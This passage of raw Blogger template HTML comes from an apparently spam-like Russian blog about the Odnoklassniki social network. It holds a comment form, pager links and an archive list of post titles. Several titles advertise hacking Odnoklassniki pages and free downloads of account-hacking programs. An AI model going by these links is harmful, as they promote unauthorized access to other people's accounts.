<a href='https://odnokassniki.blogspot.com/search/label/%D0%9E%D0%B4%D0%BD%D0%BE%D0%BA%D0%BB%D0%B0%D1%81%D1%81%D0%BD%D0%B8%D0%BA%D0%B8' rel='tag'>Одноклассники</a>
</div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='reaction-buttons'>
</span>
<span class='star-ratings'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>
0
коммент.:
                    
</h4>
<dl id='comments-block'>
</dl>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<h4 id='comment-post-message'>Отправить комментарий</h4>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/7139835680864853603?po=4651792714136935452&hl=ru&saa=85391&origin=https://odnokassniki.blogspot.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='275' id='comment-editor' name='comment-editor' scrolling='no' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
                  BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html', '0');
                </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://odnokassniki.blogspot.com/2011/08/az_13.html' id='Blog1_blog-pager-newer-link' title='Следующее'>Следующее</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://odnokassniki.blogspot.com/2011/08/blog-post_6698.html' id='Blog1_blog-pager-older-link' title='Предыдущее'>Предыдущее</a>
</span>
<a class='home-link' href='https://odnokassniki.blogspot.com/'>Главная страница</a>
</div>
<div class='clear'></div>
<div class='post-feeds'>
<div class='feed-links'>
Подписаться на:
<a class='feed-link' href='https://odnokassniki.blogspot.com/feeds/4651792714136935452/comments/default' target='_blank' type='application/atom+xml'>Комментарии к сообщению (Atom)</a>
</div>
</div>
</div></div>
<div class='art-sidebar2 section' id='sidebar2'><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Архив</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2011/08/blog-post_4192.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=YEARLY-1357027200000&toggleopen=MONTHLY-1312182000000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2013/'>2013</a>
<span class='post-count' dir='ltr'>(107)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2011/08/blog-post_4192.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1359705600000&toggleopen=MONTHLY-1312182000000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2013/02/'>февраля</a>
<span class='post-count' dir='ltr'>(45)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2011/08/blog-post_4192.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1357027200000&toggleopen=MONTHLY-1312182000000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2013/01/'>января</a>
<span class='post-count' dir='ltr'>(62)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2011/08/blog-post_4192.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=YEARLY-1325404800000&toggleopen=MONTHLY-1312182000000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2012/'>2012</a>
<span class='post-count' dir='ltr'>(900)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2011/08/blog-post_4192.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1354348800000&toggleopen=MONTHLY-1312182000000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2012/12/'>декабря</a>
<span class='post-count' dir='ltr'>(75)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2011/08/blog-post_4192.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1351753200000&toggleopen=MONTHLY-1312182000000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2012/11/'>ноября</a>
<span class='post-count' dir='ltr'>(69)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2011/08/blog-post_4192.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1349074800000&toggleopen=MONTHLY-1312182000000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2012/10/'>октября</a>
<span class='post-count' dir='ltr'>(94)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2011/08/blog-post_4192.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1346482800000&toggleopen=MONTHLY-1312182000000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2012/09/'>сентября</a>
<span class='post-count' dir='ltr'>(76)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2011/08/blog-post_4192.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1343804400000&toggleopen=MONTHLY-1312182000000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2012/08/'>августа</a>
<span class='post-count' dir='ltr'>(63)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2011/08/blog-post_4192.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1341126000000&toggleopen=MONTHLY-1312182000000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2012/07/'>июля</a>
<span class='post-count' dir='ltr'>(55)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2011/08/blog-post_4192.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1338534000000&toggleopen=MONTHLY-1312182000000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2012/06/'>июня</a>
<span class='post-count' dir='ltr'>(85)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2011/08/blog-post_4192.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1335855600000&toggleopen=MONTHLY-1312182000000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2012/05/'>мая</a>
<span class='post-count' dir='ltr'>(79)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2011/08/blog-post_4192.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1333263600000&toggleopen=MONTHLY-1312182000000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2012/04/'>апреля</a>
<span class='post-count' dir='ltr'>(74)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2011/08/blog-post_4192.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1330588800000&toggleopen=MONTHLY-1312182000000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2012/03/'>марта</a>
<span class='post-count' dir='ltr'>(85)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2011/08/blog-post_4192.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1328083200000&toggleopen=MONTHLY-1312182000000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2012/02/'>февраля</a>
<span class='post-count' dir='ltr'>(66)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2011/08/blog-post_4192.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1325404800000&toggleopen=MONTHLY-1312182000000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2012/01/'>января</a>
<span class='post-count' dir='ltr'>(79)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate expanded'>
<a class='toggle' href='//odnokassniki.blogspot.com/2011/08/blog-post_4192.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=close&toggle=YEARLY-1293868800000&toggleopen=MONTHLY-1312182000000'>
<span class='zippy toggle-open'>&#9660; </span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2011/'>2011</a>
<span class='post-count' dir='ltr'>(859)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2011/08/blog-post_4192.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1322726400000&toggleopen=MONTHLY-1312182000000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2011/12/'>декабря</a>
<span class='post-count' dir='ltr'>(63)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2011/08/blog-post_4192.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1320130800000&toggleopen=MONTHLY-1312182000000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2011/11/'>ноября</a>
<span class='post-count' dir='ltr'>(78)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2011/08/blog-post_4192.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1317452400000&toggleopen=MONTHLY-1312182000000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2011/10/'>октября</a>
<span class='post-count' dir='ltr'>(71)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2011/08/blog-post_4192.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1314860400000&toggleopen=MONTHLY-1312182000000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2011/09/'>сентября</a>
<span class='post-count' dir='ltr'>(91)</span>
</li>
</ul>
<ul>
<li class='archivedate expanded'>
<a class='toggle' href='//odnokassniki.blogspot.com/2011/08/blog-post_4192.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=close&toggle=MONTHLY-1312182000000&toggleopen=MONTHLY-1312182000000'>
<span class='zippy toggle-open'>&#9660; </span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2011/08/'>августа</a>
<span class='post-count' dir='ltr'>(82)</span>
<ul class='posts'>
<li><a href='https://odnokassniki.blogspot.com/2011/08/blog-post_4143.html'>Одноклассники щукина лена</a></li>
<li><a href='https://odnokassniki.blogspot.com/2011/08/http-ru_4077.html'>Http одноклассники ru социальная сеть</a></li>
<li><a href='https://odnokassniki.blogspot.com/2011/08/blog-post_9051.html'>Одноклассники войти с чужого компьютера</a></li>
<li><a href='https://odnokassniki.blogspot.com/2011/08/blog-post_2389.html'>Одноклассники цена регистрации</a></li>
<li><a href='https://odnokassniki.blogspot.com/2011/08/blog-post_8589.html'>Взлом одноклассников скачать бесплатно</a></li>
<li><a href='https://odnokassniki.blogspot.com/2011/08/blog-post_2391.html'>Программа взломать страницу в одноклассниках</a></li>
<li><a href='https://odnokassniki.blogspot.com/2011/08/blog-post_3947.html'>Зайти в одноклассники</a></li>
<li><a href='https://odnokassniki.blogspot.com/2011/08/blog-post_4559.html'>Одноклассники форум входа</a></li>
<li><a href='https://odnokassniki.blogspot.com/2011/08/blog-post_8842.html'>Как звонить через одноклассники</a></li>
<li><a href='https://odnokassniki.blogspot.com/2011/08/blog-post_224.html'>Одноклассники зайти заново</a></li>
<li><a href='https://odnokassniki.blogspot.com/2011/08/blog-post_908.html'>Одноклассники взломали как восстановить</a></li>
<li><a href='https://odnokassniki.blogspot.com/2011/08/blog-post_3401.html'>Взлом одноклассников без активации</a></li>
<li><a href='https://odnokassniki.blogspot.com/2011/08/blog-post_9213.html'>Статусы для одноклассников жизненные</a></li>
<li><a href='https://odnokassniki.blogspot.com/2011/08/ru_8959.html'>Фильм одноклассники ru</a></li>
<li><a href='https://odnokassniki.blogspot.com/2011/08/blog-post_9416.html'>Одноклассники г калининград</a></li>
<li><a href='https://odnokassniki.blogspot.com/2011/08/blog-post_9148.html'>Одноклассники г одесса</a></li>
<li><a href='https://odnokassniki.blogspot.com/2011/08/blog-post_2720.html'>Школа одноклассники любовь</a></li>
<li><a href='https://odnokassniki.blogspot.com/2011/08/blog-post_3394.html'>Красивые никнеймы для одноклассников</a></li>
<li><a href='https://odnokassniki.blogspot.com/2011/08/blog-post_3808.html'>Одноклассники зайти с чужого компьютера</a></li>
<li><a href='https://odnokassniki.blogspot.com/2011/08/blog-post_3672.html'>Взломать лигу скорости в одноклассниках</a></li>
<li><a href='https://odnokassniki.blogspot.com/2011/08/blog-post_319.html'>Взломать одноклассники без регистрации</a></li>
<li><a href='https://odnokassniki.blogspot.com/2011/08/blog-post_6896.html'>Одноклассники ерокласс ру</a></li>
<li><a href='https://odnokassniki.blogspot.com/2011/08/6_7166.html'>6 лет сайту одноклассники</a></li>
<li><a href='https://odnokassniki.blogspot.com/2011/08/2_24.html'>Одноклассники 2 смотреть онлайн бесплатно</a></li>
<li><a href='https://odnokassniki.blogspot.com/2011/08/oauth-php_23.html'>Одноклассники oauth php</a></li>
<li><a href='https://odnokassniki.blogspot.com/2011/08/www_23.html'>Www одноклассники г</a></li>
<li><a href='https://odnokassniki.blogspot.com/2011/08/ua_9184.html'>Одноклассники ua вход логин</a></li>
<li><a href='https://odnokassniki.blogspot.com/2011/08/blog-post_443.html'>Одноклассники ру сайт</a></li>
<li><a href='https://odnokassniki.blogspot.com/2011/08/blog-post_445.html'>Одноклассники через мобильный</a></li>
<li><a href='https://odnokassniki.blogspot.com/2011/08/blog-post_7919.html'>Фильм лето одноклассники любовь торрент</a></li>
<li><a href='https://odnokassniki.blogspot.com/2011/08/blog-post_3309.html'>Как красиво подписаться в одноклассниках</a></li>
<li><a href='https://odnokassniki.blogspot.com/2011/08/blog-post_5511.html'>Ввести логин в одноклассники</a></li>
<li><a href='https://odnokassniki.blogspot.com/2011/08/blog-post_9044.html'>Как в одноклассниках отметить друга</a></li>
<li><a href='https://odnokassniki.blogspot.com/2011/08/blog-post_2684.html'>Добавление ок в одноклассниках</a></li>
<li><a href='https://odnokassniki.blogspot.com/2011/08/mail-ru_18.html'>Мой мир mail ru одноклассники</a></li>
<li><a href='https://odnokassniki.blogspot.com/2011/08/blog-post_8778.html'>Взлом одноклассников бесплатно</a></li>
<li><a href='https://odnokassniki.blogspot.com/2011/08/6_18.html'>Одноклассники 6 г</a></li>
<li><a href='https://odnokassniki.blogspot.com/2011/08/blog-post_6604.html'>Одноклассники скачать в хорошем качестве</a></li>
<li><a href='https://odnokassniki.blogspot.com/2011/08/blog-post_1178.html'>Где зарегистрироваться в одноклассниках</a></li>
<li><a href='https://odnokassniki.blogspot.com/2011/08/blog-post_5486.html'>Закрытый показ одноклассники</a></li>
<li><a href='https://odnokassniki.blogspot.com/2011/08/blog-post_4087.html'>Красивый шрифт для одноклассников</a></li>
<li><a href='https://odnokassniki.blogspot.com/2011/08/blog-post_1499.html'>Одноклассники шторы</a></li>
<li><a href='https://odnokassniki.blogspot.com/2011/08/blog-post_3908.html'>Анонимайзер хамелеон для одноклассников бесплатно</a></li>
<li><a href='https://odnokassniki.blogspot.com/2011/08/blog-post_6063.html'>Одноклассники бесплатные подарки</a></li>
<li><a href='https://odnokassniki.blogspot.com/2011/08/blog-post_8609.html'>Взломали и заблокировали одноклассники</a></li>
<li><a href='https://odnokassniki.blogspot.com/2011/08/blog-post_5672.html'>Одноклассники г казань</a></li>
<li><a href='https://odnokassniki.blogspot.com/2011/08/gsc-tab0-gsc-tab0_3958.html'>Одноклассники gsc tab=0 gsc tab=0</a></li>
<li><a href='https://odnokassniki.blogspot.com/2011/08/9_14.html'>Одноклассники 9 школы в уральске</a></li>
<li><a href='https://odnokassniki.blogspot.com/2011/08/blog-post_9885.html'>Одноклассники сергея соловьева онлайн</a></li>
<li><a href='https://odnokassniki.blogspot.com/2011/08/blog-post_1377.html'>Найти онлайн одноклассники</a></li>
<li><a href='https://odnokassniki.blogspot.com/2011/08/az_13.html'>Одноклассники az</a></li>
<li><a href='https://odnokassniki.blogspot.com/2011/08/blog-post_4192.html'>Одноклассники регистрация без номера</a></li>
<li><a href='https://odnokassniki.blogspot.com/2011/08/blog-post_6698.html'>Одноклассники социальная сеть официальный сайт</a></li>
<li><a href='https://odnokassniki.blogspot.com/2011/08/pfhtubcnhbhjdfnmcz_10.html'>Одноклассники pfhtubcnhbhjdfnmcz</a></li>
<li><a href='https://odnokassniki.blogspot.com/2011/08/blog-post_5352.html'>Одноклассники закрыли доступ</a></li>
<li><a href='https://odnokassniki.blogspot.com/2011/08/blog-post_3570.html'>Одноклассники порно видео смотреть онлайн</a></li>
<li><a href='https://odnokassniki.blogspot.com/2011/08/blog-post_427.html'>Бесплатные программы для одноклассников</a></li>
<li><a href='https://odnokassniki.blogspot.com/2011/08/blog-post_7429.html'>Мобильный вид одноклассники</a></li>
<li><a href='https://odnokassniki.blogspot.com/2011/08/blog-post_9761.html'>Как найти игру в одноклассниках</a></li>
<li><a href='https://odnokassniki.blogspot.com/2011/08/blog-post_9500.html'>Как закрыть страничку в одноклассниках</a></li>
<li><a href='https://odnokassniki.blogspot.com/2011/08/blog-post_8693.html'>Как сделать сайт одноклассники</a></li>
<li><a href='https://odnokassniki.blogspot.com/2011/08/blog-post_6141.html'>Одноклассники социальная страница регистрация</a></li>
<li><a href='https://odnokassniki.blogspot.com/2011/08/blog-post_4878.html'>Одноклассники регистрация без телефона</a></li>
<li><a href='https://odnokassniki.blogspot.com/2011/08/ua_6.html'>Одноклассники ua регистрация</a></li>
<li><a href='https://odnokassniki.blogspot.com/2011/08/android_6.html'>Одноклассники для android</a></li>
<li><a href='https://odnokassniki.blogspot.com/2011/08/blog-post_5720.html'>Взлом уличных гонок в одноклассниках</a></li>
<li><a href='https://odnokassniki.blogspot.com/2011/08/blog-post_2848.html'>Как закрыть анкету в одноклассниках</a></li>
<li><a href='https://odnokassniki.blogspot.com/2011/08/blog-post_9659.html'>Игра мое королевство в одноклассниках</a></li>
<li><a href='https://odnokassniki.blogspot.com/2011/08/blog-post_3473.html'>Блестящие одноклассники скачать</a></li>
<li><a href='https://odnokassniki.blogspot.com/2011/08/http-yandex_5.html'>Http yandex одноклассники</a></li>
<li><a href='https://odnokassniki.blogspot.com/2011/08/blog-post_5775.html'>Одноклассники уа социальная сеть</a></li>
<li><a href='https://odnokassniki.blogspot.com/2011/08/blog-post_452.html'>Одноклассники хак взлом оков</a></li>
<li><a href='https://odnokassniki.blogspot.com/2011/08/blog-post_727.html'>Одноклассники соцыальная сеть</a></li>
<li><a href='https://odnokassniki.blogspot.com/2011/08/blog-post_9783.html'>Одноклассники разблокировать сайт</a></li>
<li><a href='https://odnokassniki.blogspot.com/2011/08/blog-post_5598.html'>Одноклассники открытки</a></li>
<li><a href='https://odnokassniki.blogspot.com/2011/08/blog-post_3664.html'>Одноклассники стали платными</a></li>
<li><a href='https://odnokassniki.blogspot.com/2011/08/blog-post_1583.html'>Статусы про лето для одноклассников</a></li>
<li><a href='https://odnokassniki.blogspot.com/2011/08/smart_2.html'>Одноклассники smart</a></li>
<li><a href='https://odnokassniki.blogspot.com/2011/08/blog-post_8532.html'>Домашние фото одноклассники</a></li>
<li><a href='https://odnokassniki.blogspot.com/2011/08/blog-post_2589.html'>Бесплатно фильмы одноклассники</a></li>
<li><a href='https://odnokassniki.blogspot.com/2011/08/nokia-5800_1.html'>Одноклассники nokia 5800</a></li>
<li><a href='https://odnokassniki.blogspot.com/2011/08/blog-post_204.html'>Одноклассники удалить аккаунт</a></li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2011/08/blog-post_4192.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1309503600000&toggleopen=MONTHLY-1312182000000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2011/07/'>июля</a>
<span class='post-count' dir='ltr'>(55)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2011/08/blog-post_4192.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1306911600000&toggleopen=MONTHLY-1312182000000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2011/06/'>июня</a>
<span class='post-count' dir='ltr'>(74)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2011/08/blog-post_4192.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1304233200000&toggleopen=MONTHLY-1312182000000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2011/05/'>мая</a>
<span class='post-count' dir='ltr'>(71)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2011/08/blog-post_4192.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1301641200000&toggleopen=MONTHLY-1312182000000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2011/04/'>апреля</a>
<span class='post-count' dir='ltr'>(75)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2011/08/blog-post_4192.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1298966400000&toggleopen=MONTHLY-1312182000000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2011/03/'>марта</a>
<span class='post-count' dir='ltr'>(76)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2011/08/blog-post_4192.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1296547200000&toggleopen=MONTHLY-1312182000000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2011/02/'>февраля</a>
<span class='post-count' dir='ltr'>(52)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2011/08/blog-post_4192.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1293868800000&toggleopen=MONTHLY-1312182000000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2011/01/'>января</a>
<span class='post-count' dir='ltr'>(71)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2011/08/blog-post_4192.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=YEARLY-1262332800000&toggleopen=MONTHLY-1312182000000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2010/'>2010</a>
<span class='post-count' dir='ltr'>(940)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2011/08/blog-post_4192.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1291190400000&toggleopen=MONTHLY-1312182000000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2010/12/'>декабря</a>
<span class='post-count' dir='ltr'>(95)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2011/08/blog-post_4192.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1288594800000&toggleopen=MONTHLY-1312182000000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2010/11/'>ноября</a>
<span class='post-count' dir='ltr'>(78)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2011/08/blog-post_4192.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1285916400000&toggleopen=MONTHLY-1312182000000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2010/10/'>октября</a>
<span class='post-count' dir='ltr'>(87)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2011/08/blog-post_4192.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1283324400000&toggleopen=MONTHLY-1312182000000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2010/09/'>сентября</a>
<span class='post-count' dir='ltr'>(74)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2011/08/blog-post_4192.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1280646000000&toggleopen=MONTHLY-1312182000000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2010/08/'>августа</a>
<span class='post-count' dir='ltr'>(77)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2011/08/blog-post_4192.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1277967600000&toggleopen=MONTHLY-1312182000000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2010/07/'>июля</a>
<span class='post-count' dir='ltr'>(74)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2011/08/blog-post_4192.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1275375600000&toggleopen=MONTHLY-1312182000000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2010/06/'>июня</a>
<span class='post-count' dir='ltr'>(66)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2011/08/blog-post_4192.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1272697200000&toggleopen=MONTHLY-1312182000000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2010/05/'>мая</a>
<span class='post-count' dir='ltr'>(74)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
